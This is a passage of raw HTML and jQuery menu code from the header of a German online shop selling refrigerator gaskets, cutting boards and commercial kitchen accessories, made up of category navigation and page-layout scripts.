<div class="column last col1"><div class="itemMenu level1"><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/steckdichtungen.html"><span>Steckdichtungen mit Magnet</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/steckdichtung-ohne-magnet.html"><span>Steckdichtungen ohne Magnet</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/flach-schraubdichtunfgen.html"><span>Flachdichtungen mit Magnet</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/schraubdichtungen-ohne-magnet.html"><span>Flachdichtungen ohne Magnet</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/meterware.html"><span>Meterware- Gummidichtungen</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/silikondichtungen.html"><span>Silikon- Dichtungen</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/liebherr-dichtungen.html"><span>Liebherr / Nordcap Dichtungen</span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/fussleistenprofile.html"><span>Fußleistenprofile</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/schiebetur-dichtungen.html"><span>Kühlraumschiebetür-Dichtungen</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/zubehor-fur-dichtungen.html"><span>Zubehör für Dichtungen</span><span class="is_sale"></span><span class="is_new"></span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>
</div>


								<div id="pt_menu98" class="pt_menu nav-2">
<div class="parentMenu" style="">
<a href="https://www.kasa-onlineshop.de/schneidbretter.html" class="pt_cate ">
<span>Schneidebretter</span>
<span class="is_sale"></span>
<span class="is_new"></span>
</a>
</div>
<div id="popup98"  class="popup" style="display: none; width: 1228px;">
<div class="box-popup">
<div class="block1" id="block198">
<div class="column last col1"><div class="itemMenu level1"><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/schneidbretter/schneidbretter-nach-mass.html"><span>Schneidebretter Konfigurator</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/schneidbretter/schneideplatten-1cm.html"><span>Schneideplatten 1cm</span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/schneidbretter/schneidbrett-sets-angebote.html"><span>Schneidebrett Sets Angebote</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/schneidbretter/hackblock-kunststoff.html"><span>Hackblock Kunststoff</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/schneidbretter/schneidbrett-rund.html"><span>Schneidebrett rund</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/schneidbretter/rammschutz-leisten.html"><span>Rammschutz-Leisten</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/schneidbretter/sonderposten.html"><span>Fundgrube</span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/schneidbretter/zubehor-fur-schneidbretter.html"><span>Zubehör für Schneidbretter</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>
</div>


								<div id="pt_menu26" class="pt_menu nav-3">
<div class="parentMenu" style="">
<a href="https://www.kasa-onlineshop.de/gastrozubehor.html" class="pt_cate ">
<span>Gastro-Zubehör</span>


</a>
</div>
<div id="popup26"  class="popup" style="display: none; width: 1228px;">
<div class="box-popup">
<div class="block1" id="block126">
<div class="column last col1"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-verschlusse.html"><span>Kühlmöbel-Verschlüsse</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1" href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-scharniere.html"><span>Kühlmöbel-Scharniere</span></a><a class="itemMenuName level1" href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-zubehor.html"><span>Kühlmöbel-Zubehör</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1" href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlraum-streifenvorhange.html"><span>Kühlraum-Streifenvorhänge</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>
</div>


								<div id="pt_menu102" class="pt_menu nav-4">
<div class="parentMenu" style="">
<a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor.html" class="pt_cate ">
<span>Gastroküchen-Zubehör</span>


</a>
</div>
<div id="popup102"  class="popup" style="display: none; width: 1228px;">
<div class="box-popup">
<div class="block1" id="block1102">
<div class="column last col1"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter.html"><span>Drahtroste / Kühlschrankgitter</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1" href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/lebensmittel-regale.html"><span>Regale</span></a><a class="itemMenuName level1" href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/reinigungsmittel.html"><span>Reinigungsmittel</span></a><a class="itemMenuName level1" href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/gummi-bodenbelagsmatten.html"><span>Gummi-Bodenbelagsmatten</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>
</div>


								                            <div class="pt_menu">
<div class="parentMenu"><span class="block-title">Sie benötigen Hilfe?</span></div>
<div id="popup_pt_item_menu_custom_menu" class="popup cmsblock">
<div id="block2_pt_item_menu_custom_menu" class="block2">
<div class="static_block_custom_menu">
<div class="static-menu-block">
<div class="static-menu-img"></div>
<ul>
<li class="first"><a href="https://www.kasa-onlineshop.de/allgemeine-informationen/">Allgemeine Informationen</a></li>
<li><a href="https://www.kasa-onlineshop.de/information/">Allgemeine Hinweise</a></li>
<li><a href="https://www.kasa-onlineshop.de/tipps-montage/">Tipps bei Montage</a></li>
<li><a href="https://www.kasa-onlineshop.de/bestpreis-garantie/">Bestpreis Garantie</a></li>
<li><a href="https://www.kasa-onlineshop.de/heute-bestellt-morgen-geliefert/">Heute bestellt - morgen geliefert</a></li>
<li><a href="https://www.kasa-onlineshop.de/wer-wir-sind/">Wer wir sind</a></li>
<li class="last"><a href="https://www.kasa-onlineshop.de/was-tun/">Was muss ich tun</a></li>
</ul>
</div>
</div>
</div>
</div>
</div>                            <div id="pt_menu_contact" class="pt_menu">
<div class="parentMenu">
<a href="https://www.kasa-onlineshop.de/contact">
<span>Kontakt</span>
</a>
</div>
</div>						<div class="clearBoth"></div>
					</div>




				</div>
			</div>
		</nav>

		<script type="text/javascript">
			require(["jquery"], function(jQuery){

				(function(jQuery){
					jQuery.fn.extend({
						 mobilemenu: function() {
							return this.each(function() {

								var jQueryul = jQuery(this);

								if(jQueryul.data('accordiated'))
									return false;

								jQuery.each(jQueryul.find('ul, li>div'), function(){
									jQuery(this).data('accordiated', true);
									jQuery(this).hide();
								});

								jQuery.each(jQueryul.find('span.head'), function(){
									jQuery(this).click(function(e){
										activate(this);
										return void(0);
									});
								});

								var active = (location.hash)?jQuery(this).find('a[href=' + location.hash + ']')[0]:'';

								if(active){
									activate(active, 'toggle');
									jQuery(active).parents().show();
								}

								function activate(el,effect){
									jQuery(el).parent('li').toggleClass('active').siblings().removeClass('active').children('ul, div').slideUp('fast');
									jQuery(el).siblings('ul, div')[(effect || 'slideToggle')]((!effect)?'fast':null);
								}

							});
						}
					});
				})(jQuery);

				jQuery("#pt_menu_link ul li").each(function(){
					var url = document.URL;
					jQuery("#pt_menu_link ul li a").removeClass("act");
					jQuery('#pt_menu_link ul li a[href="'+url+'"]').addClass('act');
				});

				jQuery('.pt_menu_no_child').hover(function(){
					jQuery(this).addClass("active");
				},function(){
					jQuery(this).removeClass("active");
				})

				jQuery('.pt_menu').hover(function(){
					if(jQuery(this).attr("id") != "pt_menu_link"){
						jQuery(this).addClass("active");
					}
				},function(){
					jQuery(this).removeClass("active");
				})

				jQuery('.pt_menu').hover(function(){
				   /*show popup to calculate*/
				   jQuery(this).find('.popup').css('display','inline-block');

				   /* get total padding + border + margin of the popup */
				   var extraWidth       = 0
				   var wrapWidthPopup   = jQuery(this).find('.popup').outerWidth(true); /*include padding + margin + border*/
				   var actualWidthPopup = jQuery(this).find('.popup').width(); /*no padding, margin, border*/
				   extraWidth           = wrapWidthPopup - actualWidthPopup;

				   /* calculate new width of the popup*/
				   var widthblock1 = jQuery(this).find('.popup .block1').outerWidth(true);
				   var widthblock2 = jQuery(this).find('.popup .block2').outerWidth(true);
				   var new_width_popup = 0;
				   if(widthblock1 && !widthblock2){
					   new_width_popup = widthblock1;
				   }
				   if(!widthblock1 && widthblock2){
					   new_width_popup = widthblock2;
				   }
				   if(widthblock1 && widthblock2){
						if(widthblock1 >= widthblock2){
							new_width_popup = widthblock1;
						}
						if(widthblock1 < widthblock2){
							new_width_popup = widthblock2;
						}
				   }
				   var new_outer_width_popup = new_width_popup + extraWidth;

				   /*define top and left of the popup*/
				   var wraper = jQuery('.pt_custommenu');
				   var wWraper = wraper.outerWidth();
				   var posWraper = wraper.offset();
				   var pos = jQuery(this).offset();

				   var xTop = pos.top - posWraper.top + CUSTOMMENU_POPUP_TOP_OFFSET;
				   var xLeft = pos.left - posWraper.left;
				   if ((xLeft + new_outer_width_popup) > wWraper) xLeft = wWraper - new_outer_width_popup;

				   jQuery(this).find('.popup').css('top',xTop);
				   jQuery(this).find('.popup').css('left',xLeft);

				   /*set new width popup*/
				   jQuery(this).find('.popup').css('width',new_width_popup);
				   jQuery(this).find('.popup .block1').css('width',new_width_popup);

				   /*return popup display none*/
				   jQuery(this).find('.popup').css('display','none');

				   /*show hide popup*/
				   if(CUSTOMMENU_POPUP_EFFECT == 0) jQuery(this).find('.popup').stop(true,true).slideDown('slow');
				   if(CUSTOMMENU_POPUP_EFFECT == 1) jQuery(this).find('.popup').stop(true,true).fadeIn('slow');
				   if(CUSTOMMENU_POPUP_EFFECT == 2) jQuery(this).find('.popup').stop(true,true).show();
				},function(){
				   if(CUSTOMMENU_POPUP_EFFECT == 0) jQuery(this).find('.popup').stop(true,true).slideUp();
				   if(CUSTOMMENU_POPUP_EFFECT == 1) jQuery(this).find('.popup').stop(true,true).fadeOut('slow');
				   if(CUSTOMMENU_POPUP_EFFECT == 2) jQuery(this).find('.popup').stop(true,true).hide('fast');
				})
			});
		</script>
		<script type="text/javascript">

		//<![CDATA[
			var CUSTOMMENU_POPUP_EFFECT = 2;
			var CUSTOMMENU_POPUP_TOP_OFFSET = 85;
		//]]>
		</script>

					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="header-mobile visible-xs">
		<div class="container">
			<div class="header-mobile-container">
				<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form2" action="https://www.kasa-onlineshop.de/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search2"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form2",
                                "url":"https://www.kasa-onlineshop.de/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete2"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Gesamten Shop durchsuchen"
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
						   aria-expanded="true"/>
                    <div id="search_autocomplete2" class="search-autocomplete"></div>
                                    </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
				<span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span>
    <a class="logo" href="https://www.kasa-onlineshop.de/" title="KASA Onlineshop">
        <img src="https://www.kasa-onlineshop.de/media/logo/default/logo.jpg"
             alt="KASA Onlineshop"
             width="283"             height="118"        />
    </a>
				<div class="my-account close-box">
					<span class="close-icon"> close icon</span>
					<div id="tabs-menu">
						<ul class="tabs">
							<li class="tab active"><a href="#tab-content-1">categories</a></li>
							<li class="tab"><a href="#tab-content-2">setting</a></li>
						</ul>
						<div class="tabs-content">
							<div id="tab-content-1" class="tab-content active">


 
	 
		<nav class="ma-nav-mobile-container visible-xs" style='display:none' >
				<div class="navbar">
					<div id="navbar-inner" class="navbar-inner navbar-inactive">
										<div class="menu-mobile">
											<a class="btn btn-navbar navbar-toggle">
													<span class="icon-bar"></span>
													<span class="icon-bar"></span>
													<span class="icon-bar"></span>
											</a>
											<span class="brand navbar-brand">Kategorien</span>
										</div>
						<ul id="ma-mobilemenu" class="mobilemenu nav-collapse collapse">
							<li class="level1"><a href= "https://www.kasa-onlineshop.de/kuhlschrankdichtungen.html"><span class="name">Kühldichtungen</span></a><ul class="level2"><li><a href= "https://www.kasa-onlineshop.de/kuhlschrankdichtungen/steckdichtungen.html"><span class="name">Steckdichtungen mit Magnet</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/kuhlschrankdichtungen/steckdichtung-ohne-magnet.html"><span class="name">Steckdichtungen ohne Magnet</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/kuhlschrankdichtungen/flach-schraubdichtunfgen.html"><span class="name">Flachdichtungen mit Magnet</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/kuhlschrankdichtungen/schraubdichtungen-ohne-magnet.html"><span class="name">Flachdichtungen ohne Magnet</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/kuhlschrankdichtungen/meterware.html"><span class="name">Meterware- Gummidichtungen</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/kuhlschrankdichtungen/silikondichtungen.html"><span class="name">Silikon- Dichtungen</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/kuhlschrankdichtungen/liebherr-dichtungen.html"><span class="name">Liebherr / Nordcap Dichtungen</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/kuhlschrankdichtungen/fussleistenprofile.html"><span class="name">Fußleistenprofile</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/kuhlschrankdichtungen/schiebetur-dichtungen.html"><span class="name">Kühlraumschiebetür-Dichtungen</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/kuhlschrankdichtungen/zubehor-fur-dichtungen.html"><span class="name">Zubehör für Dichtungen</span></a><ul class="level3"></ul></li></ul></li><li class="level1"><a href= "https://www.kasa-onlineshop.de/schneidbretter.html"><span class="name">Schneidebretter</span></a><ul class="level2"><li><a href= "https://www.kasa-onlineshop.de/schneidbretter/schneidbretter-nach-mass.html"><span class="name">Schneidebretter Konfigurator</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/schneidbretter/schneideplatten-1cm.html"><span class="name">Schneideplatten 1cm</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/schneidbretter/schneidbrett-sets-angebote.html"><span class="name">Schneidebrett Sets Angebote</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/schneidbretter/hackblock-kunststoff.html"><span class="name">Hackblock Kunststoff</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/schneidbretter/schneidbrett-rund.html"><span class="name">Schneidebrett rund</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/schneidbretter/rammschutz-leisten.html"><span class="name">Rammschutz-Leisten</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/schneidbretter/sonderposten.html"><span class="name">Fundgrube</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/schneidbretter/zubehor-fur-schneidbretter.html"><span class="name">Zubehör für Schneidbretter</span></a><ul class="level3"></ul></li></ul></li><li class="level1"><a href= "https://www.kasa-onlineshop.de/gastrozubehor.html"><span class="name">Gastro-Zubehör</span></a><ul class="level2"><li><a href= "https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-verschlusse.html"><span class="name">Kühlmöbel-Verschlüsse</span></a><ul class="level3"><li><a href= "https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-verschlusse/kuhlmobel.html"><span class="name">Verschlüsse für Kühlmöbel</span></a></li><li><a href= "https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-verschlusse/kuhlzellen.html"><span class="name">Verschlüsse für Kühlräume/-zellen</span></a></li><li><a href= "https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-verschlusse/verschlusse-fur-heissgerate.html"><span class="name">Verschlüsse für Heißgeräte</span></a></li></ul></li><li><a href= "https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-scharniere.html"><span class="name">Kühlmöbel-Scharniere</span></a><ul class="level3"><li><a href= "https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-scharniere/scharniere-fur-kuhlraummobel.html"><span class="name">Scharniere für Kühlraummöbel</span></a></li><li><a href= "https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-scharniere/scharniere-fur-kuhlraume-zellen.html"><span class="name">Scharniere für Kühlräume/-zellen</span></a></li></ul></li><li><a href= "https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-zubehor.html"><span class="name">Kühlmöbel-Zubehör</span></a><ul class="level3"><li><a href= "https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-zubehor/turgriffe.html"><span class="name">Türgriffe</span></a></li><li><a href= "https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-zubehor/stellfusse-fur-kuhlmobel.html"><span class="name">Stellfüße für Kühlmöbel</span></a></li></ul></li><li><a href= "https://www.kasa-onlineshop.de/gastrozubehor/kuhlraum-streifenvorhange.html"><span class="name">Kühlraum-Streifenvorhänge</span></a><ul class="level3"></ul></li></ul></li><li class="level1"><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor.html"><span class="name">Gastroküchen-Zubehör</span></a><ul class="level2"><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter.html"><span class="name">Drahtroste / Kühlschrankgitter</span></a><ul class="level3"><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-324x325mm.html"><span class="name">Drahtroste 324x325mm</span></a></li><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-325x354mm.html"><span class="name">Drahtroste 325x354mm</span></a></li><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-325x530mm.html"><span class="name">Drahtroste 325x530mm</span></a></li><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-600x400mm.html"><span class="name">Drahtroste 600x400mm</span></a></li><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-650x530mm.html"><span class="name">Drahtroste 650x530mm</span></a></li><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-800x600mm.html"><span class="name">Drahtroste 800x600mm</span></a></li><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-800x400mm.html"><span class="name">Drahtroste 800x400mm</span></a></li><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtkorbe-stapelbar.html"><span class="name">Drahtkörbe, stapelbar</span></a></li></ul></li><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/lebensmittel-regale.html"><span class="name">Regale</span></a><ul class="level3"><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/lebensmittel-regale/aluminium-regal-eco.html"><span class="name">Lebensmittelregal 'ECO'</span></a></li><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/lebensmittel-regale/weinregale-verchromt.html"><span class="name">Weinregale verchromt</span></a></li></ul></li><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/reinigungsmittel.html"><span class="name">Reinigungsmittel</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/gummi-bodenbelagsmatten.html"><span class="name">Gummi-Bodenbelagsmatten</span></a><ul class="level3"></ul></li></ul></li>						</ul>
					</div>
				</div>
		</nav> 		
		<script type="text/javascript">
			require(["jquery"], function(jQuery){
				
				(function(jQuery){
						 jQuery.fn.extend({  
							 mobilemenu: function() {       
								return this.each(function() {
									
									var jQueryul = jQuery(this);
									
									if(jQueryul.data('accordiated'))
										return false;
																		
									jQuery.each(jQueryul.find('ul, li>div'), function(){
										jQuery(this).data('accordiated', true);
										jQuery(this).hide();
									});
									
									jQuery.each(jQueryul.find('span.head'), function(){
										jQuery(this).click(function(e){
											activate(this);
											return void(0);
										});
									});
									
									var active = (location.hash)?jQuery(this).find('a[href=' + location.hash + ']')[0]:'';

									if(active){
										activate(active, 'toggle');
										jQuery(active).parents().show();
									}
									
									function activate(el,effect){
										jQuery(el).parent('li').toggleClass('active').siblings().removeClass('active').children('ul, div').slideUp('fast');
										jQuery(el).siblings('ul, div')[(effect || 'slideToggle')]((!effect)?'fast':null);
									}
									
								});
							} 
						}); 
					})(jQuery);
					jQuery("ul.mobilemenu li.level1, ul.level2 li").each(function(){ 
						if(jQuery(this).find('li').length > 0) {
							jQuery(this).addClass('have_sub');
							jQuery(this).append('<span class="head"><a href="javascript:void(0)"></a></span>');
						}
					  });			
					jQuery('ul.mobilemenu').mobilemenu();
					jQuery("ul.mobilemenu li.active").each(function(){
						jQuery(this).children().next("ul").css('display', 'block'); 
					});
					
					 
					
				});
		</script> 
		<script type="text/javascript">
		//<![CDATA[
			var CUSTOMMENU_POPUP_EFFECT = 2;
			var CUSTOMMENU_POPUP_TOP_OFFSET = 64;
		//]]>
		</script>

</div>
							<div id="tab-content-2" class="tab-content">

																								<ul class="header links">    <li class="customer welcome customer-welcome">
        <span class="customer name" data-mage-init='{"dropdown":{}}' data-toggle="dropdown">
            <span></span>
            <a class="account">Konto<i class="fa fa-angle-down">&nbsp;</i></a>
        </span>
                <div class="customer menu customer-menu" data-target="dropdown">
            <ul class="header links"><li><a href="https://www.kasa-onlineshop.de/customer/account/" id="idEViGvZh8" >Mein Kundenkonto</a></li><li class="link authorization-link" data-label="oder">
    <a href="https://www.kasa-onlineshop.de/customer/account/login/"        >Anmelden</a>
</li>
<li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Produkte&#x20;vergleichen"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Produkte vergleichen        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Willkommen, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind='html:"Herzlich Willkommen im KASA Onlineshop"'></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
</ul>        </div>
            </li>
</ul>																

							</div>
						</div>

					</div>
				</div>
				<div class="box-right">
					<span class="open-icon mb-icon"> open icon</span>
				</div>
			</div>
		</div>
	</div>
</header>

<script type="text/javascript">
require(["jquery"], function(jQuery){
	jQuery(".header-mobile .open-icon").click(function() {
		var chk=0;
		if(jQuery('.header-mobile .my-account').hasClass('close-box') && (chk==0)) {
			jQuery('.header-mobile .my-account').removeClass('close-box');
			jQuery('.header-mobile .my-account').addClass('open-box');
			jQuery('.header-mobile .open-icon').addClass('close-icon');
			chk=1;
		}
		if(jQuery('.header-mobile .my-account').hasClass('open-box') && (chk==0)) {
			jQuery('.header-mobile .my-account').removeClass('open-box');
			jQuery('.header-mobile .my-account').addClass('close-box');
			jQuery('.header-mobile .open-icon').removeClass('close-icon');
			chk=1;
		}
	});
	jQuery(".header-mobile .close-icon").click(function() {
		if(jQuery('.header-mobile .my-account').hasClass('open-box')) {
			jQuery('.header-mobile .my-account').removeClass('open-box');
			jQuery('.header-mobile .my-account').addClass('close-box');
			jQuery('.header-mobile .open-icon').removeClass('close-icon');

		}
	});
	jQuery('#tabs-menu .tabs li a').on('click', function(e)  {
        var currentAttrValue = jQuery(this).attr('href');

        // Show/Hide Tabs
        jQuery('#tabs-menu ' + currentAttrValue).show().siblings().hide();

        // Change/remove current tab to active
        jQuery(this).parent('li').addClass('active').siblings().removeClass('active');

        e.preventDefault();
    });
    if ( jQuery(window).width() < 600 ) {
     	jQuery('.header-mobile .block-search .block-title').click(function(){
    		jQuery('.header-mobile .block-search .block-content').append('<span class="close-icon">close-icon</span>').slideDown(300);
			jQuery('.header-mobile .block-search .block-content .close-icon').click(function(){
				jQuery(this).parent('.header-mobile .block-search .block-content').slideUp(300);
				jQuery(this).remove();
			} );
     	} );
    }

	if(jQuery(window).width() < 992) {
		jQuery('.minicart-moveable').insertAfter(jQuery('.mb-icon'));
	}
});
</script>

    <div class="sections nav-sections">
                <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menü</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen.html"  class="level-top" ><span>Kühldichtungen</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/steckdichtungen.html" ><span>Steckdichtungen mit Magnet</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/steckdichtung-ohne-magnet.html" ><span>Steckdichtungen ohne Magnet</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/flach-schraubdichtunfgen.html" ><span>Flachdichtungen mit Magnet</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/schraubdichtungen-ohne-magnet.html" ><span>Flachdichtungen ohne Magnet</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/meterware.html" ><span>Meterware- Gummidichtungen</span></a></li><li  class="level1 nav-1-6 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/silikondichtungen.html" ><span>Silikon- Dichtungen</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/liebherr-dichtungen.html" ><span>Liebherr / Nordcap Dichtungen</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/fussleistenprofile.html" ><span>Fußleistenprofile</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/schiebetur-dichtungen.html" ><span>Kühlraumschiebetür-Dichtungen</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/zubehor-fur-dichtungen.html" ><span>Zubehör für Dichtungen</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/afinox.html" ><span>Afinox</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/alaska.html" ><span>Alaska</span></a></li><li  class="level1 nav-1-13 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/alpeninox.html" ><span>Alpeninox</span></a></li><li  class="level1 nav-1-14 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/angelo-pro.html" ><span>Angelo Pro</span></a></li><li  class="level1 nav-1-15 category-item"><a 